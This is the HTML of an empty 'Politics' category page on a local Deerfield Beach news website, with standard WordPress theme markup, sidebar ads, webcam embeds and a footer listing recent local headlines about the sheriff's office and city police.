			<form method="get" class="td-search-form" action="https://deerfield-news.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/amendment-three/">Amendment Three</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/amtrak/">AmTrak</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/boat-parade/">Boat Parade</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/boca-raton/">Boca Raton</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/boca-raton-mayor-singer/">Boca Raton Mayor Singer</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/boca-raton-police/">Boca Raton Police</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/boca-raton-restaurants/">Boca Raton Restaurants</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/brightline/">Brightline</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/broward-county/">Broward County</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/broward-sheriff/">Broward Sheriff</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/business/">Business</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/capone-island/">Capone Island</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/century-village/">Century Village</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/chaz-stevens/">Chaz Stevens</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/coconut-creek/">Coconut Creek</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/congressman-moskowitz/">Congressman Moskowitz</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/coocve/">COOCVE</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/coral-springs/">Coral Springs</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/corona-virus/">Corona Virus</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/coyote-sightings/">Coyote Sightings</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/deerfiel-beach-ufos/">Deerfiel Beach UFO's</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/deerfeld-beach-blotter/">Deerfield Beach Blotter</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/deerfield-beach-fire-rescue/">Deerfield Beach Fire Rescue</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/deerfield-beach-police-department/">Deerfield Beach Police Department</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/deerfield-beach-ufos/">Deerfield Beach UFO's</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/deerfield-news/">Deerfield News</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/delray-beach/">Delray Beach</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/dirty-delis/">Dirty Deli's</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/dirty-in-deerfield/">DIRTY IN DEERFIELD</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/dive-in-movies/">Dive in Movies</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/entertainment/">Entertainment</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/everglades-alcatraz/">Everglades Alcatraz</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/facebook-scams/">Facebook Scams</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/fec-railway/">FEC RAILWAY</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/first-amendment/">First Amendment</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/flood-watch/">Flood Watch</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/food/">Food</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/food-inspector-reports/">Food Inspector Reports</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/fort-lauderdale-airport/">Fort Lauderdale Airport</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/godaddy-com/">Godaddy.com</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/great-outdoors-initiative/">Great Outdoors Initiative</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/health/">Health</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/hillsboro-beach/">Hillsboro Beach</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/january-6th-riot/">January 6th Riot</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/kratom/">Kratom</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/lighthouse-point/">Lighthouse Point</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/mcdonalds-app-issue/">McDonald's App Issue</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/mcdonalds-e-coli-alert/">McDonalds E-Coli Alert</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/medical-marijuana-treatment-centers/">Medical Marijuana Treatment Centers</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/music/">Music</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/national-news/">National News</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/ocean-blues-and-brewa/">Ocean Blues and Brewa</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/ocean-blues-and-brews/">Ocean Blues and Brews</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/opinion/">Opinion</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/palm-beach-county/">Palm Beach County</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/palm-beach-county-sheriffs-office/">Palm Beach County Sheriff's Office</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/panthers/">PANTHERS</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/parkland/">Parkland</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/podcasts/">Podcasts</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://deerfield-news.com/category/politics/">Politics</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/pompano-beach/">Pompano Beach</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/recreational-marijuana/">Recreational Marijuana</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/recycling/">Recycling</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/restaurant-review/">Restaurant Review.</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/rosh-hashanah/">Rosh Hashanah</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/s-office/">s Office</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/satire/">Satire</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/shameless-request-for-youtube-followers/">Shameless Request For YouTube followers</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/sports/">Sports</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/thats-nectar/">That's Nectar</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/the-real-fake-news/">The Real Fake News</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/tire-recycling/">Tire Recycling</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/traffic-safety/">Traffic Safety</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/tri-rail/">Tri-Rail</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/trump-island/">Trump Island</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/trunk-top-pizza-review/">Trunk Top Pizza Review</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/used-tires/">Used Tires</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/vote-by-mail/">Vote By Mail</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/waste-mangement-mount-trashmore/">Waste Mangement Mount Trashmore</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/weather-alert/">Weather Alert</a></li><li class="entry-category"><a  class=""  href="https://deerfield-news.com/category/west-boca-fire/">West Boca Fire</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">By review score <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_8" href="https://deerfield-news.com/category/politics/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_8" href="https://deerfield-news.com/category/politics/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_8" href="https://deerfield-news.com/category/politics/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_8" href="https://deerfield-news.com/category/politics/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_8" href="https://deerfield-news.com/category/politics/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_8" href="https://deerfield-news.com/category/politics/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        <div class="td_line_above_cat_big_grid"> </div>


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Politics</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deerfield-news.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Politics</span></div></div><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_media_image"><a href="mailto:sales@usedtires.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg" class="image wp-image-22302  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://maps.app.goo.gl/LGd2ByJEoUReim59A" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg" class="image wp-image-22386  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:bocastartup@gmail.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg" class="image wp-image-22300  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:news@deerfield-news.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg" class="image wp-image-22383  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Surf Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/-HAi_5IIAYg?si=Jbo8YQ6qNIvLFuZL" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Pier Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/H33wtprQqSM?si=XrPkGw8ZrrXwEd5I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://deerfield-news.com/"><img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt="" title="" /></a></div><div class="footer-text-wrap">Copyright-All rights Reserved 2014-2025 Deerfield News Inc.</div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_17 td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "3";
block_tdi_17.found_posts = "4082";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1361";
tdBlocksArray.push(block_tdi_17);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" class="td-image-wrap " title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" ><img class="entry-thumb" src="" alt="" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/07/NEW-SHERIFF-GREGORY-TONY-HEADSHOT-JUNE-2019-3-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/23/sheriff-tony-releases-statement-on-deerfield-beach-severing-ties-with-bso/"  rel="bookmark" title="SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO">SHERIFF TONY RELEASES STATEMENT ON DEERFIELD BEACH SEVERING TIES WITH BSO</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:47:23-05:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/23/bso-releases-report-on-dog-shooting-in-century-village-east-markham/"  rel="bookmark" class="td-image-wrap " title="BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM" ><img class="entry-thumb" src="" alt="" title="BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2024/09/20240925_225330-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/23/bso-releases-report-on-dog-shooting-in-century-village-east-markham/"  rel="bookmark" title="BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM">BSO RELEASES REPORT ON DOG SHOOTING IN CENTURY VILLAGE EAST MARKHAM</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T11:12:48-05:00" >January 23, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:07:25-05:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_18 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News<span class="td-cat-no">2598</span></a></li><li><a href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach<span class="td-cat-no">2334</span></a></li><li><a href="https://deerfield-news.com/category/deerfeld-beach-blotter/">Deerfield Beach Blotter<span class="td-cat-no">1566</span></a></li><li><a href="https://deerfield-news.com/category/business/">Business<span class="td-cat-no">378</span></a></li><li><a href="https://deerfield-news.com/category/deerfield-news/">Deerfield News<span class="td-cat-no">294</span></a></li><li><a href="https://deerfield-news.com/category/food-inspector-reports/">Food Inspector Reports<span class="td-cat-no">280</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-16521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-16521"><a href="#">About</a></li>
<li id="menu-item-16522" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16522"><a href="#">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 697760ff1f532
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.post blockquote p, .page blockquote p, .td-post-text-content blockquote p {
	font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size: 32px !important;
	line-height: 39px !important;
	font-style: normal;
	font-weight: 400 !important;
	text-transform: none !important;
	margin: 0 4rem !important;
	line-height: 32px !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://deerfield-news.com/category/politics/?filter_by=review_high&#038;amp=1">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deerfield-news.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/5.9.2/video.js?ver=1.0.2" id="videojs-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-contrib-hls/videojs-contrib-hls.min.js?ver=1.0.2" id="videojs-hls-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.js?ver=1.0.2" id="videojs-airplay-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.js?ver=1.0.2" id="videojs-custom-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>